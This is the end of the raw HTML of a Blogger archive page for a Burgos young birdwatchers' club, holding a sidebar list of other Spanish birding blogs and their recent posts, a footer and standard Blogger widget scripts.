<a href='https://nosinmisprismaticos.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTHkmJJLHfQxvzDZIRQDij-G0nIh579GLiI9SWXigJ3Aop9fqWHSgBf9kCw0eHRjSLz03YqM__82b1rzUr8BWtUDIF8vhqNwdWN7Hw3UmABNfcGpV5lNvSj5Maw4dG_maPyZtFO1Gvl5ciVYmd_L5UfAgHhu5UuRQOWFthMCvFMq5yd1l8yCbw9NJPxdku/s72-w400-h280-c/martin%20pesca.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://nosinmisprismaticos.blogspot.com/2026/01/por-las-marismas-de-santona.html' target='_blank'>
POR LAS MARISMAS DE SANTOÑA
</a>
</span>

                      -
                    
<span class='item-snippet'>
Martín pescador (Alcedo atthis)Hemos acabado el año y comenzado el nuevo 
pajareando.Santoña (28/12/2025)Zampullín cuellinegro (Podiceps 
nigricollis)Pigargo...
</span>
<div class='item-time'>
Hace 1 semana.
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tPC4c6WkLHKhrCqT8WSb_fm7lp4OIXy0BEn_UDhcWSWxzlQzliPoTbXpStTDTxhuxwmhp4Txh6-C9sO-mmpwitjzRbfdWIJtdpIVK1cMebjN8dLp0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elpajareromedines.blogspot.com/' target='_blank'>
El pajarero medinés</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://elpajareromedines.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLRJSLQoK4ypYPcafJHkm5OjTqq8ETf4gAxAU6RjBAvXpfH0i-XQmx6E_jKGOt16NboGY7JyYuWNupS_I6JXgQ3YweZav-b7KPDc8wHI8rtwbFZgnjvgnMwbnCo_kluJqnzGt1oXHo3Dag/s72-c/epser.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://elpajareromedines.blogspot.com/2020/02/murcielagos-de-las-merindades-ii.html' target='_blank'>
MURCIÉLAGOS DE LAS MERINDADES (II)
</a>
</span>

                      -
                    
<span class='item-snippet'>

&#161;&#161;Hola a todos!! hace mucho que no he publicado nada pero tampoco es que 
hay hecho muchas salidas, por ello quiero retomar una "saga" de entradas 
que empe...
</span>
<div class='item-time'>
Hace 5 años.
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_txru8wt92NLFamKynOGbVOnyC7JeKmNhcXDyZ5C1EZXqgf7_TIZpN5kt7SddnlHoJm08yf2PJSbd2Wg_7kq1gCA2PPsxjnDOhxrmGujSeP3Wjarw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eloteaderodejavi.blogspot.com/' target='_blank'>
El Oteadero de Javi</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://eloteaderodejavi.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPgNYaQzbqbZg-wIvH0UdluZXgLvmIY7KSR82G0IZfuFGK_JxIzVJY48FUkScqjE4xtGaZ9l3voHra_6GsFLE4o6jD085He9YaoNJaUaJnDJJvgBELpG1NoMI-Kq0s7_o3pW1jr3jtPRRX/s72-c/01.+Lap%25C3%25B3n+Juv.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://eloteaderodejavi.blogspot.com/2020/01/los-escribanos-lapones-en-langre.html' target='_blank'>
Los Escribanos Lapones en Langre (Cantabria)
</a>
</span>

                      -
                    
<span class='item-snippet'>
 Hola a tod@s :

Esta es la otra especie venida también de las partes más septentrionales de 
nuestro continente que ha atraído a decenas de observadores y f...
</span>
<div class='item-time'>
Hace 6 años.
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvVuqXVat2sX8awMUJkSk8AFO2zCe_7I1SbQCyynizp3G87d3aMgOCz1vXnHQDAI4C0VcNXgcJyEShuLxYZF63nl0-fn6a1vMmwSjD_pUq_g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://birdingzamora.blogspot.com/' target='_blank'>
El Pernil</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://birdingzamora.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzbK8qcB2MZRF4hwD5-KMNTmkFh0WbJtFJD-bGfpYwF_x8lQtgkrMP2Hlu16A_gPr0Wn7JsfONEy_XUsELYR7E0kuVk_wEq2VixQSSCCpqiWsKsPJgw9bJYK4q5mH0kqjYM1aMy-e036I/s72-c/P1400954+copia.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://birdingzamora.blogspot.com/2019/07/citas-mas-interesantes-en-zamora-mayo.html' target='_blank'>
Citas más interesantes en Zamora. Mayo 2019
</a>
</span>

                      -
                    
<span class='item-snippet'>
*RESUMEN*
Con varios meses de retraso por diversos motivos os dejo el resumen del 
excepcional mes de mayo de 2019 que tuvimos.
Unas de nuestras poquísimas c...
</span>
<div class='item-time'>
Hace 6 años.
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ulWVtRcNI2_MZN4ZVTxi9UKcG9N66R3MP8JK98MR6f8m8hgvROqAsqpxJ9-9wqPNxmPXDIYm8SldgogYR7024OuGbflLgVu-eyWLJYpd8pQkjx=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lapajareranovata.blogspot.com/' target='_blank'>
lapajareranovata</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://lapajareranovata.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2ytFPVJteLYfMBdQD_40sSMpWbyatU0cjAE8s0AhLd9hdj-4O9S-iQHyYjQ4cWd2gsbSq2DI1Kme1xVSY6TMx11EZq5HSypteWYw_BWIuSq4ALBuVMF3kUW_mYviISlMr0tKujKQoIbMs/s72-c/CERCETA+CARRETONA+VUELTA+OSTRERA+MARZO+2019+%252873%2529.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://lapajareranovata.blogspot.com/2019/03/vuelta-ostrera-no-defrauda.html' target='_blank'>
&#161;VUELTA OSTRERA NO DEFRAUDA!
</a>
</span>

                      -
                    
<span class='item-snippet'>

&#161;&#161;Vuelta Ostrera vuelve a triunfar!!.
&#191;Qué hemos podido ver durante esta última semana?


&#161;DOS POLLUELAS PINTOJAS!, 
descubierta con la agudeza visual de Da...
</span>
<div class='item-time'>
Hace 6 años.
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJJfhrfapIi6NNAn1ErJ6P9wxKikPzpqYZUiHvU9KND4yGL2Om2WM1re6zZemOk0u07brInqJoAC3FdRtA1dqOCVT1GEq87BbBq1TVfttVIN7Q2VkuZb0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://martinreybirdwatching.blogspot.com/' target='_blank'>
EXTREME BIRDWATCHING</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://martinreybirdwatching.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-KbC-3iNBSQDoMlY88WQ_Ntvr8VZWEtDEG2hwZ-_d_7tzH_erRvkQdx1NImErmEzFl_I7ZKAeGgK2logpe0RVg5GTLh_oAnUY82QB2uTUymMd9tvtI_bswTOo6iRrM_OC0TLh5yzMbLc/s72-c/20180102_164208a.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://martinreybirdwatching.blogspot.com/2018/01/el-ganso-y-la-gallina.html' target='_blank'>
El ganso y la gallina
</a>
</span>

                      -
                    
<span class='item-snippet'>
Había que arrancar bien el año en lo que respecta al birdwatching, nada de 
twitchs, así que la tarde del día 2, salimos los de siempre (José Alberto, 
Iker ...
</span>
<div class='item-time'>
Hace 8 años.
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uv4hOQEjXFq3cEdH9fgqbXM3Gay2FRjJT50CX1ScAvElvqDAoVPGUmXNDwrGJZ4Nu7NJT6GYtkCdMO8UgMt4CNRO5LWlxnu2K7PcIx-Vw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.elcamperoinquieto.com/' target='_blank'>
El CAMPERO INQUIETO</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elcamperoinquieto.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjromdwE3MYj8FbwW5wXwsqgbwezazOxZDgRspQiokiJdoiBQU_6CV0tTPM0j4hFVy_qQqyevonSOmHwqbwIOdOWZUnoK3VMx98DhBOTQM8D6O4wyyEIZsjZNJy9YhoWDPI1eC_FbU1Km3P/s72-c/IMG_20161023_113540.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.elcamperoinquieto.com/2016/10/bilistado-si-pero-sin-foto.html' target='_blank'>
Bilistado si pero sin foto......
</a>
</span>

                      -
                    
<span class='item-snippet'>
 *S*aludos camperos!

El pasado sábado y después de dejar al crió en clase de Tenis me dirigí 
 hacia una zona ajardinada donde esperaba  dar con el *Mosquit...
</span>
<div class='item-time'>
Hace 8 años.
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tPSCIMuxlyT3OzT1VBRKq1NNxPcGGB_1Bu1vLRSIUWJvm7CMiT2vXZKNJAHZnIOQ9prSyDYifm06xArAZIdDv0zNNyl4PlJI6s0Vgy5Heg3vw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://gorkagorospe.wordpress.com' target='_blank'>
Gorka Gorospe</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://gorkagorospe.wordpress.com/2015/08/08/varanger-2015-tundra-3a-parte/' target='_blank'>
Varanger 2015: Tundra (3ª parte)
</a>
</span>

                      -
                    
<span class='item-snippet'>
Último capítulo de mi viaje a Varanger, en el Ártico Noruego, por cortesía 
de Swarovski Optik y guiados por el personal de la empresa local Biotope. 
El cua...
</span>
<div class='item-time'>
Hace 10 años.
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ulw517odA0q4YLHZ_Q9E3gBnkQ9_LWypNogQqypqT9uaISJxwFSCaC82vBT7T_eEVquymAVuZfC5W9fMZ7hoLCkV27BcXFOucEx1sbKpJvRE3QbYWU9uxGixr0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://pinceladas-de-naturaleza.blogspot.com/' target='_blank'>
Pinceladas de naturaleza</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://pinceladas-de-naturaleza.blogspot.com/' target='_blank'>
<img alt="" border="0" height="72" src="//3.bp.blogspot.com/-Rr5pm6l5b0A/VQVqP20-jWI/AAAAAAAAAeE/YMJBiQMsIJg/s72-c/17.Huella-de-zorro.jpg" width="72">
</a>
</div>
<span class='item-title'>
<a href='http://pinceladas-de-naturaleza.blogspot.com/2015/03/huellas-y-rastros-cerca-de-casa.html' target='_blank'>
Huellas y rastros cerca de casa
</a>
</span>

                      -
                    
<span class='item-snippet'>
Hola a todas y a todos :

La misma tarde que salía con mi familia cerca del río encontramos huellas y 
rastros cerca de la orilla.

Las primeras huellas que ...
</span>
<div class='item-time'>
Hace 10 años.
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tusbMmYjPqVwK2vZyOCjbQteHvBooF23ZsNxXnsyAJFItJlVmb8YwZLIbwhIUsnlqQ7EMUtEk18TYMyMnA5laYoMq3sAPK3lOgcIErESo11KnVYwDF=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sietecoloresyotros.blogspot.com/' target='_blank'>
Enfoque natural</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://sietecoloresyotros.blogspot.com/' target='_blank'>
<img alt="" border="0" height="72" src="//2.bp.blogspot.com/-cMJLvskreeY/VGi4WUOy8DI/AAAAAAAABEA/RPlYKI0DJ6A/s72-c/IMG_0127.jpg" width="72">
</a>
</div>
<span class='item-title'>
<a href='http://sietecoloresyotros.blogspot.com/2014/11/otono.html' target='_blank'>
Otoño...
</a>
</span>

                      -
                    
<span class='item-snippet'>


*Somormujo lavanco*



*Ánade friso*

*Archibebe claro y Aguja colinegra*
*Correlimos común*

*Correlimos menudo*
*Andarrios bastardo*

*Agachadiza común*
...
</span>
<div class='item-time'>
Hace 11 años.
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sROY7Kw9EPnLD094RvXn8uXB_BB5oPOduyAfHpGLQZZVRuy9PzTgywyPy_snbfxZ-pxjckWYc7gET1aF_dVk2X6MQ4q-Nbn_tU40df6mK0jecbAfRac7pN=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://planeandoenlasalturas.blogspot.com/' target='_blank'>
Planeando en las alturas</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://planeandoenlasalturas.blogspot.com/' target='_blank'>
<img alt="" border="0" height="72" src="//1.bp.blogspot.com/-VMrMnGwTTag/VBVqZZsveUI/AAAAAAAAAGg/eI3ve3yUNM4/s72-c/DSCF3729.JPG" width="72">
</a>
</div>
<span class='item-title'>
<a href='http://planeandoenlasalturas.blogspot.com/2014/09/sorpresas-en-las-lagunas-de-atapuerca.html' target='_blank'>
Sorpresas en las lagunas de Atapuerca
</a>
</span>

                      -
                    
<span class='item-snippet'>
El pasado 11-09-14 fui a las lagunas de Atapuerca.
Nada mas entrar en la primera caseta vi unas aves grandes y blancas junto a 
unas garzas reales, se tratab...
</span>
<div class='item-time'>
Hace 11 años.
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Páginas web de interés...</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.nysyoungbirders.org/'>Club de Jóvenes Pajareros de Nueva York</a></li>
<li><a href='http://www.ojolince.com/'>Ojolince y Sra.</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>También os puede interesar...</h2>
<div class='widget-content'>
<a href='http://www.avesdeburgos.com/anuario.htm'>
<img alt='También os puede interesar...' height='36' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3ZUTPpw4XkxHs6fFEpHIPwsZ3zJwb0LWHHrRTQBRvlY2mJz_lLdUywSW6Qy6dKHBDiOE8e8tR8ChteFrFNJkJ4bthJhJVxNeiTROvzuJogAxU_erCOKkumRWqJsM6NkCj9_3OzljYaOfE/s1600/logo_Web-Anuario2.jpg' width='135'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Pie de página'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tema Ventana de imágenes. Con tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4fgAezFBVm1zN405_bxNBk0HVKnQ:1768899659777';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d733526478436636121','//clubjovenespajarerosburgos.blogspot.com/2016/08/','733526478436636121');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '733526478436636121', 'title': 'Club de J\xf3venes Pajareros y Pajareras de Burgos', 'url': 'https://clubjovenespajarerosburgos.blogspot.com/2016/08/', 'canonicalUrl': 'https://clubjovenespajarerosburgos.blogspot.com/2016/08/', 'homepageUrl': 'https://clubjovenespajarerosburgos.blogspot.com/', 'searchUrl': 'https://clubjovenespajarerosburgos.blogspot.com/search', 'canonicalHomepageUrl': 'https://clubjovenespajarerosburgos.blogspot.com/', 'blogspotFaviconUrl': 'https://clubjovenespajarerosburgos.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es-419', 'localeUnderscoreDelimited': 'es_419', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Club de J\xf3venes Pajareros y Pajareras de Burgos - Atom\x22 href\x3d\x22https://clubjovenespajarerosburgos.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Club de J\xf3venes Pajareros y Pajareras de Burgos - RSS\x22 href\x3d\x22https://clubjovenespajarerosburgos.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Club de J\xf3venes Pajareros y Pajareras de Burgos - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/733526478436636121/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener v\xednculo', 'key': 'link', 'shareMessage': 'Obtener v\xednculo', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es_419\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'archive', 'pageName': 'agosto 2016', 'pageTitle': 'Club de J\xf3venes Pajareros y Pajareras de Burgos: agosto 2016'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'V\xednculo copiado al portapapeles', 'ok': 'Aceptar', 'postLink': 'Publicar v\xednculo'}}, {'name': 'template', 'data': {'name': 'Picture Window', 'localizedName': 'Ventana de im\xe1genes', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'shade', 'variantId': 'shade'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Club de J\xf3venes Pajareros y Pajareras de Burgos', 'description': '', 'url': 'https://clubjovenespajarerosburgos.blogspot.com/2016/08/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2016, 'month': 8, 'rangeMessage': 'Mostrando las entradas de agosto, 2016'}}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'crosscol', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/948253730-lbx__es_419.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-left-1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar-left-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-left-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-left-1', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar-right-1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar-right-1', document.getElementById('PageList1'), {'title': 'P\xe1ginas', 'links': [{'isCurrentPage': false, 'href': 'https://clubjovenespajarerosburgos.blogspot.com/p/lista-de-vida.html', 'id': '3452454213955975716', 'title': 'Lista de vida del CJP Burgos'}, {'isCurrentPage': false, 'href': 'https://clubjovenespajarerosburgos.blogspot.com/p/especies-observadas-en-fuentes-blancas.html', 'id': '4914997645349276266', 'title': 'Especies observadas en Fuentes Blancas'}, {'isCurrentPage': false, 'href': 'https://clubjovenespajarerosburgos.blogspot.com/p/especies-observadas-en-la-isla.html', 'id': '2799608505976682409', 'title': 'Especies observadas en La Isla'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList2', 'sidebar-right-1', document.getElementById('BlogList2'), {'numItemsToShow': 0, 'totalItems': 11}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-right-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-right-1', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>